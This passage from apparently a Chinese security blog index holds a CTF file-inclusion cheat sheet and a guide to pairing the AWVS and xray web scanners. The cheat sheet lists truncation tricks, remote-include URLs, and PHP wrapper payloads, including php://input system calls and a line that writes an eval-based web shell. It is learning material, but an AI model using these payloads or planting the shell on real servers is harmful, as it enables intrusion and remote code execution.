?号截断\n不受GPC和PHP版本的影响,webserver会把问号当作请求的参数\n\n```bash\nfilename=1.txt?\n```\n\n## 特殊符号截断\n```bash\n%23\n%20\n```\n\n# 远程包含\n需要在php.ini中打开`allow_url_include`配置项\n\n## 实例\n```bash\nhttp://127.0.0.1:8080/include.php?filename=http://www.xxx.com/readme.txt\nhttp://127.0.0.1:8080/include.php?filename=http://www.xxx.com/readme.txt%20\nhttp://127.0.0.1:8080/include.php?filename=http://www.xxx.com/readme.txt%23\nhttp://127.0.0.1:8080/include.php?filename=http://www.xxx.com/readme.txt?\n```\n\n# 各种伪协议\n[参考](https://www.cnblogs.com/endust/p/11804767.html)\n\n\n\n```bash\nhttp://127.0.0.1:8080/include.php?filename=php://filter/convert.base64-encode/resource=1.txt\nhttp://127.0.0.1:8080/include.php?filename=php://input Post:<?php system('ver')?>\n<?PHP fputs(fopen('s.php','w'),'<?php @eval($_POST[cmd])?>');?>\nhttp://127.0.0.1:8080/include.php?filename=file:///D:/phpstudy/PHPTutorial/WWW/1.txt\nhttp://127.0.0.1:8080/include.php?filename=data://text/plain,<?php%20phpinfo();?>\n```\n\n# 赛题\n[南邮CTF平台-文件包含](http://4.chinalover.sinaapp.com/web7/index.php)\n\n使用文件包含读取,返回base64编码过后的源码\n\n\n解码得到flag\n\n","tags":["CTF","文件包含"],"categories":["CTF"]},{"title":"awvs联动xray扫描","url":"/2022/05/24/awvs联动xray扫描/","content":"awvs 的爬虫很好用,支持表单分析和单页应用的爬取,xray 的扫描能力比较强,速度也更快。awvs 和 xray 搭配使用则是如虎添翼。\n[xray官方手册](https://docs.xray.cool/#/scenario/awvs)\n\n# awvs安装\n[docker镜像地址](https://hub.docker.com/r/secfa/awvs)\n\n```bash\n# pull 拉取下载镜像\ndocker pull secfa/docker-awvs\n\n# 将Docker的3443端口映射到物理机的 13443端口\ndocker run -it -d -p 13443:3443 secfa/docker-awvs\n\n# 容器的相关信息\nusername: [email protected]\npassword: Admin123\nAWVS版本:14\n\n#如何更改凭据\n\n1.docker exec -u root -it $docker_names /bin/bash\n2./home/acunetix/.acunetix/change_credentials.sh\n3.输入您的新凭证\n```\n\n# xray安装\n[下载地址](https://github.com/chaitin/xray/releases)\n\n将xray添加为命令\n```bash\n## xray\nalias xray=\"/xray/xray_darwin_amd64\" #xray路径\nexport alias\n```\n\n# 联合使用\n\n- 启动xray\n首先启动 xray 的被动代理,下面的命令将启动一个监听在所有网卡 1111 端口的 HTTP 代理, 并将扫描结果保存在 awvs.html 内。\n```bash\nxray webscan --listen 0.0.0.0:1111 --html-output awvs.html\n``` \n\n\n\n\n- 启动awvs\n 打开awvs如果浏览器报 不是私密链接且没有继续访问,在awvs页面直接输入`thisisunsafe`,浏览器会自动跳转\n \n 添加目标并设置为仅爬取,此处使用本地靶场环境\n \n \n 使用xray的代理,因为是docker环境,ip为`物理机的内网ip`,不能写127.0.0.1或者localhost,这样awvs容器才可以找到,如果xray在公网就写公网ip\n \n \n \n \n- 扫描\n点击扫描后终端出现回显则表示成功\n \n \n 扫描结束后会出现一个awvs.html就是扫描结果,使用浏览器打开\n 